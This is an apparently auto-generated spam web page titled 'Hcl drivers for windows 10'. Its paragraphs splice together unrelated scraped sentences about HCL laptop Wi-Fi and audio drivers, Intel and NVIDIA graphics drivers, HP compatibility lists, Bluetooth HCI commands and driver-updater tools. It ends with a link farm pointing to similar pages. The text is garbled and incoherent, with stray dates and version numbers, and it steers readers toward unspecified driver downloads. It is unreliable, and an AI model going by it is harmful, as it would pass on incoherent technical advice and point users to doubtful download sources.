

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prinimalel.web.app/1214.html
body_size: 3266
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prinimalel.web.app/1214.html" /><title>Hcl drivers for windows 10</title><script src="https://prinimalel.web.app/br1wu2jlq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ocopaq"></div><div class="blinoutga" id="ziokemthe"></div><div class="gradedas"></div><div class="nisettcal"></div><div class="rattmetels"></div><div class="debiba"></div><!-- geotautoss --><div class="ridesgarm"></div><h1>Hcl drivers for windows 10</h1><div class="ocopaq"></div><div class="blinoutga" id="ziokemthe"></div><div class="gradedas"></div><div class="nisettcal"></div><div class="rattmetels"></div><div class="debiba"></div><!-- geotautoss --><div class="ridesgarm"></div><p>We have the resources and relevant experiences required to help emsisvs. Links to drivers for other surface devices are in the details section below. Xp vista 7 hcl laptop p28 pdc notebook drivers for windows xp vista 7 download driver hcl laptop p28 pdc for windows xp. Hclinfosystems hcl desktop driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p> <p>Hcl infosystems hcl desktop driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. My hcl laptop me 1015 series updated to windows 10 and after that its wifi and bluetooth function not working even after uninstallreinstall driver many times, please suggest how to get new wifi driver for windows 10 or how to fix this problem. May 01, 2020 2 hcl technologies limited officially provides all the usb drivers given here. Hcl me 1015 series windows 7 32bit64bit driver win7 hcl me 1015 series windows 7 32bit64bit driver model device type os download series 1015 bios windows click to. This is an average score out of 10 left by our most trusted members. Hi all, i have a lenovo yoga 2 pro, which uses hd graphics 4400. Government hcl ltc model 02102 laptop drivers for windows 7. For more information from microsoft on the windows 10 fall update, please visit. Download hcl me laptop laptop drivers for windows 7 x64. If dell does not have a graphics card driver for windows 10 listed for your system, then the graphics card vendor nvidia, intel, amd etc. Driverpack will automatically select and install the required drivers. Latest realtek hd audio driver version windows 10 forums.</p> <p>Hcl me 39 drivers for windows 7 3264bit drivers for 32bit os. Identify your products and get driver and software updates for your intel hardware. Wlan wi fi wifi network driver for windows 7 32bit 10 88. Hcl me 39 drivers for windows 7 3264bit hcl me 39 drivers for windows 7 3264bit drivers for 32bit os. Jan 02, 2020 windows 10 compatibility check for drivers. Arkham knight this new geforce game ready driver ensures youll have the best possible gaming experience. Driverpack will automatically select and install the required. Before working through the possible solutions listed here, consider a system restart. Updating drivers will ensure that windows 10 runs flawlessly without any issue. Microsoftdefined bluetooth hci commands and events. Hcl audio driver software free download hcl audio driver.</p> <p>To find the latest driver, including windows 10 drivers, choose from our list of most popular microsoft usb downloads or search our driver archive for the driver that fits your specific usb model and your pcs operating system. Printers are listed as either having windows 10 web package availability i. Downnload hcl me laptop laptop drivers or install driverpack solution software for driver update. Microsoft included the best drivers for this printer in windows 10 or. Microsoftdefined hci commands bluetooth hci commands are identified by a 16bit command code. Wlan wi fi wifi network driver for windows 7 32bit 1088.</p> <p>Not sure if this is the right driver or software for your component. The hp comware lab, is a graphical user interface for the network device emulation software. Hcl ltc 02101 wifi driver windows 1078 download download. If windows doesnt have a compatibility report for a certain piece of hardware or software, you can try contacting the manufacturer or developer for their plans to support windows 10. Just in time for the highly anticipated title batman. All current software, firmware, and drivers for the surface pro 3.</p> <p>App compatibility is more streamlined with windows 10. Microsoft defines vendorspecific hci commands and events that are consumed by windows. Wifi driver for windows 10 in hcl laptop me series closed report. Hcl enables clients to stay ahead of the curve through cuttingedge product support services and resolve problems quickly, resulting in improved service levels and higher customer satisfaction. May 08, 2020 printers are listed as either having windows 10 web package availability i. Scan your system for outofdate and missing drivers. Supported in windows 10 for desktop editions home, pro, enterprise, and education, windows 10 mobile, and later versions. We are providing you latest hcl me wlan card driver for your amazing laptop. This download record installs the windows 10 wifi package drivers 21. Hcl laptop drivers download for windows 7, xp, 10, 8.</p> <p>Hcl infosystems hcl laptop drivers download for windows 10, 8. Uploaded on 4222019, downloaded 4915 times, receiving a 80100 rating by 2390 users. Graphics driver for windows 10 for windows free downloads. Hcl me 101520252035 laptop wireless lan wlan wi fi. May 11, 2015 the driver i have that worked in windows 8. Windows will provide a compatibility report for windows 10. Government hcl ltc model 02102 laptop drivers for windows 7 full. If youre having problems with your wifi connection make sure you have the latest driver installed for your wireless network hcl. If you cannot find the right driver for your device, you can request the driver. Hp products tested with windows 10 hp customer support.</p> <p>To download the proper driver, first choose your operating system, then find your. Hcl driver download software free download hcl driver. Our company news investor relations sustainability product compliance product security. Hcl monitor driver for windows download you must update drivers. Download microsoft usb drivers for windows 10, 8, 7, xp. Bluetooth specifications allow vendordefined hci commands and events to enable nonstandardized interaction between hosts and controllers. This page contains the list of device drivers for hcl infosystems hcl desktop. Driver downloads microsoft windows automatic driver update utility. Toshiba satellite l745 notebook for windows xp vista 7. I noticed the drivers in the windows update channel are dated newer than what is on intels site and the version on my system is 20. Hai friend, you can download drivers for any laptop. Windows 10 usb xhci compliant host controller code 10.</p> <p>Wifi driver for windows 10 in hcl laptop me series wifi. Hcl me 101520252035 laptop wireless lan wlan wi fi wifi. After or before installing windows 10 it is necessary to download updated drivers from the website of various hardware manufacturers. Hcl me 39 laptop wireless lan driver for windows 7 32bit. Government hcl ltc model 02102 laptop drivers for windows 7 government hcl ltc model 02102 laptop liluplanet vmware player windows 7 xp professional 64bit. Our product helps you update pc drivers automatically. The windows compatible products list is a comprehensive list of certified devices and systems. Its also possible that your antivirus program is blocking the camera or your privacy settings dont allow camera access for some apps. Hcl laptop p28 pdc series notebook for windows xpvista7. Government hcl ltc model 02102 laptop drivers for windows.</p> <p>Hcl ltc 02101 wireless download direct for windows 10, 8, 7, vista, xp. Download hcl laptop and netbook drivers or install driverpack solution for automatic driver update. Windows 10 compatibility checker test your pc working 2020. Windows 10 hardware compatibility microsoft community. Windows 10 wifi drivers for intel wireless adapters. Hcl driver download software driver genius professional edition v. The microsoft odbc driver for sql server provides native connectivity from windows to microsoft sql server and windows azure sql database. Get the latest windows hardware development kit windows hdk for windows 10 and start developing universal windows drivers, and testing and deploying windows 10. Install hcl me laptop laptop drivers for windows 10 x64, or download driverpack solution software for automatic drivers intallation and update. Apr 22, 2020 when your camera isnt working in windows 10, it might be that the drivers are missing after a recent update. In most cases, low resolution issues are the result of graphics card driver issues, not display drivers. Fresco logic is a fabless chip company providing advanced solutions that deliver highlyefficient connectivity, such as usb 3. Any pc product that is not listed in the windows 10 fall update table was not tested by hp for this update and may not be supported by hp for windows 10. Windows 10 drivers for this printer were included on the installation disc that came with the printer, or windows 10 drivers in os or windows update i.</p> <p>So, if you encounter any issues while installing them on your windows computer, contact their support team. When your camera isnt working in windows 10, it might be that the drivers are missing after a recent update. Windows 10 usb xhci compliant host controller code 10 i just upgraded to windows 10 from 7 and i find that the usb xhci compliant host controller cannot start code 10 none of my usb 3. Jul 18, 2016 hcl infosystems hcl desktop driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. The windows compatible products list has the following features and restrictions. Windows 10 compatibility if you upgrade from windows 7 or windows 8. You can find devices and systems by filtering the list or by running a search for a specific product name. Win7 hcl me 1044 series windows 7 32bit64bit driver model device type os download series 1044 chipset windows 7 32 bit.</p> <p>Windows doesnt even see the onboard video so it doesnt even look for a. Feb 26, 2017 hai friend, you can download drivers for any laptop. Download intel hd graphics production driver for windows 10. Download hcl me laptop laptop drivers for windows 10 x64. Hcl infosystems hcl desktop drivers download for windows 10. The bluetooth hostcontroller interface hci specifies all interactions between a host and a bluetooth radio controller. Download hcl usb drivers for all models root my device. Hcl me laptop drivers download for windows 7, xp, 10, 8, and 8.</p> <p>With the hp comware lab, the user can virtualize various models of the hp network equipment and configurations to build a virtual network environment. You can search across all certified devices and systems for. Do share any other method for checking windows 10 compatibility for older computers. We have the resources and relevant experiences required to help emsisvs achieve their operational cost and business goals. With support for geforce sli technology and oneclick game setting optimizations within geforce experience, youll have the best possible performance and image quality during gameplay. Learn how to design hardware that uses the latest features, explore 3d printing, and get updates on winhec workshops and events.</p> <p>May 29, 2015 the hp comware lab, is a graphical user interface for the network device emulation software. No deskjet 6980 driver in windows 10 even though it is on hcl. By a selfextracting archive of the full version of kensington notebook dock audio driver 1. The report will provide compatibility details for your hardware as well as your software. The information below lists hp products that have been tested with the windows 10 fall update version 1909. Display drivers in windows 10 are not normally required. Windows doesnt even see the onboard video so it doesnt even look for a driver.</p><div class="ocopaq"></div><div class="blinoutga" id="ziokemthe"></div><div class="gradedas"></div><a href="https://prinimalel.web.app/106.html">106</a> <a href="https://prinimalel.web.app/1155.html">1155</a> <a href="https://prinimalel.web.app/822.html">822</a> <a href="https://prinimalel.web.app/964.html">964</a> <a href="https://prinimalel.web.app/352.html">352</a> <a href="https://prinimalel.web.app/1091.html">1091</a> <a href="https://prinimalel.web.app/1525.html">1525</a> <a href="https://prinimalel.web.app/1215.html">1215</a> <a href="https://prinimalel.web.app/206.html">206</a> <a href="https://prinimalel.web.app/761.html">761</a> <a href="https://prinimalel.web.app/711.html">711</a> <a href="https://prinimalel.web.app/769.html">769</a> <a href="https://prinimalel.web.app/205.html">205</a> <a href="https://prinimalel.web.app/440.html">440</a> <a href="https://prinimalel.web.app/663.html">663</a> <a href="https://prinimalel.web.app/1037.html">1037</a> <a href="https://prinimalel.web.app/193.html">193</a> <a href="https://prinimalel.web.app/909.html">909</a> <a href="https://prinimalel.web.app/1477.html">1477</a> <a href="https://prinimalel.web.app/1492.html">1492</a> <a href="https://prinimalel.web.app/727.html">727</a> <a href="https://prinimalel.web.app/72.html">72</a> <a href="https://prinimalel.web.app/797.html">797</a> <a href="https://prinimalel.web.app/1320.html">1320</a> <a href="https://prinimalel.web.app/710.html">710</a> <a href="https://prinimalel.web.app/570.html">570</a> <a href="https://tadecerrest.web.app/1066.html">1066</a> <a href="https://lioseledo.web.app/231.html">231</a> <a href="https://ringtipire.web.app/1282.html">1282</a> <a href="https://ilalnasund.web.app/840.html">840</a> <a href="https://roeturomoc.web.app/1236.html">1236</a> <a href="https://theiflamomol.web.app/1447.html">1447</a> <a href="https://robnolepar.web.app/799.html">799</a><div class="ocopaq"></div><div class="blinoutga" id="ziokemthe"></div><div class="gradedas"></div><div class="nisettcal"></div><div class="rattmetels"></div><div class="debiba"></div><!-- geotautoss --><div class="ridesgarm"></div><div class="quoterpsof" id="sresofrnew"></div></body></html>